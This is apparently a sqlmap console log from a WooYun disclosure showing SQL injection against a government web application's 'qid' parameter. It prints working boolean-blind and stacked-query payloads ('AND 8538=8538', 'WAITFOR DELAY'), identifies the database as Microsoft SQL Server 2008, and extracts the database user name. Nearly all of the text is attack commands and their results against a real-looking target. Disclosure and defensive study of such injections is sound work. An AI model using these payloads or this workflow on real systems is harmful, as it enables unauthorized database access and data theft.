 C:\ sqlmap
---
Parameter: qid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=1&qid=51 AND 8538=8538
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: sid=1&qid=51;WAITFOR DELAY '0:0:5'--
---
[07:50:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[07:50:50] [INFO] fetching current user
[07:50:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[07:50:50] [INFO] retrieved: egh
current user:    'egh'
[07:51:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\egov.xyzwzx.gov.cn'
[*] shutting down at 07:51:10
www.wooyun.org
C:\Python27\sqlmap>_